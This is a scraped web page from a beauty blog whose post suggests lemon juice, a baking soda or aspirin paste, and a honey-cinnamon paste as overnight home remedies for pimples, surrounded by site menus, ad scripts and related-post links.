href="https://www.styleglow.com/">Home</a></li><li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3328"><a href="#">Women Fashion</a><ul class="sub-menu"><li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://www.styleglow.com/category/hair-styles/">Hair styles</a></li><li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li><li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://www.styleglow.com/category/latest-lawn-collections/">Lawn Collections</a></li></ul></li><li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3329"><a href="#">Men Fashion</a><ul class="sub-menu"><li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li></ul></li><li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://www.styleglow.com/category/wedding/">Wedding</a></li><li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3318"><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup</a></li><li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5585"><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3330"><a href="#">Others</a><ul class="sub-menu"><li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8808"><a href="https://www.styleglow.com/category/kids-dresses/">Kids Dresses</a></li><li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://www.styleglow.com/category/healthfitness/">Care &#038; Fitness</a></li></ul></li></ul> <a href="#" id="pull">Menu</a></nav></div></div></header><div class="main-container"><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-2244" class="g post post-2244 type-post status-publish format-standard hentry category-beauty-tips tag-how-to-treat-acne-fast tag-how-to-treat-pimples-overnight-at-home"><div class="single_post"><div class="breadcrumb" itemprop="breadcrumb"><a href="https://www.styleglow.com" "><i class="icon-home"></i>&nbsp;Home</a>&nbsp;>&nbsp;<a href="https://www.styleglow.com/category/beauty-tips/" rel="follow">Beauty Tips</a>&nbsp;>&nbsp;Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast</div><header><h1 class="title single-title entry-title">Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast</h1></div></header><div class="post-single-content box mark-links"><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p style="text-align: justify;">In this post I will share <strong>3 most effective ways to treat pimples overnight at home. </strong>There are various causes of pimples and acne, different people get pimple prone skin due to different reasons. Major causes of acne are hormonal imbalance, oily or combination skin, less use of vegetables and fruits, less sleep, stress, less water intake and lack of physical activity. In order to get flawless skin just analyze your daily habits. Drink 8-12 glass of water, include fresh fruits and vegetables in your diet, get enough sleep up to 8 hours and do some exercise. Here I am sharing 3 ways to get rid of pimples/acne naturally that I used to heel pimples on my face and I am pleased to see the results of these natural home remedies. The natural treatments mentioned below may be not be effective for some people and could be effective for others because different people have different type of skin. If you have sever acne you must consult the dermatologist.</p><h2 style="text-align: justify;">Healing a Pimple Quickly / Acne Treatment</h2><h3 style="text-align: justify;">No 1. Lemon juice to heal a pimple</h3><p style="text-align: justify;">Lemon is effective for squeezing and killing acne causing bacteria. Just slice a lemon, apply on affected area.</p><p style="text-align: justify;"><a href="https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight.jpg"><img class="aligncenter size-full wp-image-2249" alt="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight.jpg" width="614" height="408" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight-300x199.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /><noscript><img class="aligncenter size-full wp-image-2249" alt="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" src="https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight.jpg" width="614" height="408" srcset="https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/09/healing-pimples-overnight-300x199.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></noscript></a></p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><h3 style="text-align: justify;">No 2. Baking soda/Aspirin Paste</h3><p style="text-align: justify;">Take some baking soda/ Aspirin add few drops of water to make a medium consistency paste. Apply the paste on acne for 20 minutes and wash your face with cold water.</p><h3 style="text-align: justify;">No 3. Honey and Cinnamon Paste for healing pimples</h3><p style="text-align: justify;">Take 1/2 teaspoon cinnamon, add few drops of honey to make thick paste apply this paste for 10 minutes to zap the zits. <a title="Natural &amp; Most Effective Homemade Drink to Burn Calories Even You are Sitting" href="https://www.styleglow.com/natural-most-effective-homemade-drink-to-burn-calories-even-you-are-sitting/">Cinnamon and honey for weight lose.</a></p><p style="text-align: justify;"><a href="https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight.jpg"><img class="aligncenter size-full wp-image-2250" alt="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight.jpg" width="614" height="413" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight-300x202.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /><noscript><img class="aligncenter size-full wp-image-2250" alt="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" src="https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight.jpg" width="614" height="413" srcset="https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/09/how-to-get-rid-of-acne-overnight-300x202.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></noscript></a></p><p><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" data-pin-height="128"><img src="[data-uri]" data-lazy-src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /><noscript><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /></noscript></a></p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <br /><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <br /></div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="relpost-thumb-wrapper"><div class="relpost-thumb-container">Latest Fashion Trends:<ul id="related_posts_thumbnails"><li ><a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" ><img class="relpost-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" class="relpost_content"><span class="rpth_list_content">How to Get Rid of Yellow Nails by Home Remedies</span></a></li><li ><a href="https://www.styleglow.com/how-to-remove-blackheads-best-home-remedies/" ><img class="relpost-post-image" alt="How-To-Remove-Blackheads-Best-Home-Remedies" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/How-To-Remove-Blackheads-Best-Home-Remedies-570x303.png" width="570" height="310" /><noscript><img class="relpost-post-image" alt="How-To-Remove-Blackheads-Best-Home-Remedies" src="https://www.styleglow.com/wp-content/uploads/2017/01/How-To-Remove-Blackheads-Best-Home-Remedies-570x303.png" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/how-to-remove-blackheads-best-home-remedies/" class="relpost_content"><span class="rpth_list_content">How To Remove Blackheads | Best Home Remedies</span></a></li><li ><a href="https://www.styleglow.com/top-homemade-face-pack-for-whitening-the-skin-for-men-women/" ><img class="relpost-post-image" alt="top face whitening face packs" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2016/01/skin-whitening-remedies--570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="top face whitening face packs" src="https://www.styleglow.com/wp-content/uploads/2016/01/skin-whitening-remedies--570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/top-homemade-face-pack-for-whitening-the-skin-for-men-women/" class="relpost_content"><span class="rpth_list_content">Top Homemade Face Pack for Whitening the Skin for Men & Women</span></a></li><li ><a href="https://www.styleglow.com/5-most-effective-home-remedies-for-any-type-of-scars-stretch-marks-dark-circles/" ><img class="relpost-post-image" alt="5 Most Effective Home Remedies for any Type of Scars / Stretch marks / Dark circles" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/08/turmeric-for-dark-circles-scars-and-stretch-marks-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="5 Most Effective Home Remedies for any Type of Scars / Stretch marks / Dark circles" src="https://www.styleglow.com/wp-content/uploads/2013/08/turmeric-for-dark-circles-scars-and-stretch-marks-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/5-most-effective-home-remedies-for-any-type-of-scars-stretch-marks-dark-circles/" class="relpost_content"><span class="rpth_list_content">5 Most Effective Home Remedies for any Type of Scars / Stretch marks / Dark circles</span></a></li></ul><div style="clear: both"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'><p>No related posts.</p></div><div class="related-posts-bottom"><div class="related-posts"><div class="postauthor-top"><h3>More Fashion & Tips</h3></div><ul><li class=" relatepostli2"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/3-most-effective-homemade-natural-facial-masks-for-oily-and-combination-skin/" title="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin" title="" srcset="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/3-most-effective-homemade-natural-facial-masks-for-oily-and-combination-skin/" title="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin">3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin</a> </span></li><li class=" relatepostli3"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/soft-and-healthy-skin-guid-for-winter-season/" title="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/soft-and-healthy-skin-guid-for-winter-season/" title="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall">Top 7 Winter Skin Care Tips | Skin Care Guide For Fall</a> </span></li><li class=" relatepostli4"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" title="How to Get Rid of Yellow Nails by Home Remedies"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" title="" srcset="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" title="How to Get Rid of Yellow Nails by Home Remedies">How to Get Rid of Yellow Nails by Home Remedies</a> </span></li><li class="last relatepostli1"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/multipurpose-natural-aloe-vera-mask-how-to-make-aloe-vera-mask/" title="Multipurpose natural aloe vera mask | How to make aloe vera mask"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Multipurpose natural aloe vera mask | How to make aloe vera mask"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/multipurpose-natural-aloe-vera-mask-how-to-make-aloe-vera-mask/" title="Multipurpose natural aloe vera mask | How to make aloe vera mask">Multipurpose natural aloe vera mask | How to make aloe vera mask</a> </span></li></ul></div></div></div></div></div></div></article><aside class="sidebar c-4-12"><div id="sidebars" class="g"><div class="sidebar"><ul class="sidebar_list"><li id="custom_html-5" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="fashion-styleglow"></div></div></li><li id="custom_html-2" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><style>.mylinks{background:url(https://www.styleglow.com/wp-content/uploads/2017/02/bg.png);border-left:solid 2px #3c3c3c;padding:20px 0 20px 10px;color:#d43863;font-weight:700;margin-bottom:10px;border-radius:10px}</style><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-mehndi-design-collection-2016-2017-for-girls/">New Eid Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/">New Pakistani Eid Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/most-popular-2013-mehndi-design-patterns-for-women-girls/">Popular Indian Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-bridal-dresses-2017-for-barat-day/
">Bridal Barat Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/best-eid-wedding-mehndi-designs-for-girls-women-2013/">Wedding Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/pakistani-bridal-hairstyles/">Pakistani Wedding Hairstyles</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-men-shalwar-kameez-designs-2016-men-kurta-designs/">Man Kurta Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-party-wear-dresses-2017-for-girls/">Pakistani Party Dresses</a></span></div></div></li><li id="custom_html-4" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-icons-styleglow"><div class="insta-style"> <a target="_blank" href="https://web.facebook.com/styleglow" rel="noopener noreferrer"><img class="mys-icons" alt="Facebook" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/facebook.png"><noscript><img class="mys-icons" alt="Facebook" src="https://www.styleglow.com/wp-content/img/facebook.png"></noscript></a> <a target="_blank" href="https://www.instagram.com/styleglowofficial" rel="noopener noreferrer"><img class="mys-icons" alt="Instagram" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/instagram.png"><noscript><img class="mys-icons" alt="Instagram" src="https://www.styleglow.com/wp-content/img/instagram.png"></noscript></a> <a target="_blank" href="https://www.pinterest.com/styleglow/" rel="noopener noreferrer"><img class="mys-icons" alt="Pinterest" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/pinterest.png"><noscript><img class="mys-icons" alt="Pinterest" src="https://www.styleglow.com/wp-content/img/pinterest.png"></noscript></a> <a target="_blank" href="https://twitter.com/styleglows/" rel="noopener noreferrer"><img  alt="Twitter" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/twitter.png"><noscript><img  alt="Twitter" src="https://www.styleglow.com/wp-content/img/twitter.png"></noscript></a></div></div></div></li><li id="custom_html-7" class="widget_text widget widget-sidebar widget_custom_html"><h3><span>Browse Fashion</span></h3><div class="textwidget custom-html-widget"><div id="styleglow-more-love"><ul><li ><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li ><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li ><a href="https://www.styleglow.com/category/fashion/">Fashion Trends</a></li><li ><a href="https://www.styleglow.com/category/hair-styles/">Hair Styles Trends</a></li><li ><a href="https://www.styleglow.com/category/healthfitness/">Care &amp; Fitness Tips</a></li><li ><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li ><a href="https://www.styleglow.com/category/latest-lawn-collections/">Latest Lawn Collections</a></li><li ><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li ><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup &amp; Cosmetics</a></li><li ><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li ><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li><li ><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li ><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li ><a href="https://www.styleglow.com/category/wedding/">Wedding Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li></ul></div></div></li><li id="sticky-posts-3" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Fashion &#038; Style</span></h3><div class="upw-posts hfeed"><article class="post-5416 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-eid tag-sapphire has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> Latest Sapphire EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> <img width="700" height="300" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="300" src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> Top Pakistani Designers Bridal Dresses 2023 for Wedding </a></h4></header><footer></footer></article><article class="post-2343 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> <img width="700" height="400" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="400" src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> Latest Maria B EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4217 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-latest-eid-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> New Pakistani EID Dresses 2023 For Girls [Best-Selling Dresses] </a></h4></header><footer></footer></article><article class="post-3532 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> <img width="960" height="719" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><noscript><img width="960" height="719" src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> Latest Pakistani EID Dress Collections 2023 for Girls &#038; Women </a></h4></header><footer></footer></article></div></li><li id="text-4" class="widget widget-sidebar widget_text"><div class="textwidget"><p style="margin-top:20px;"></p><ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-5928978794671487"
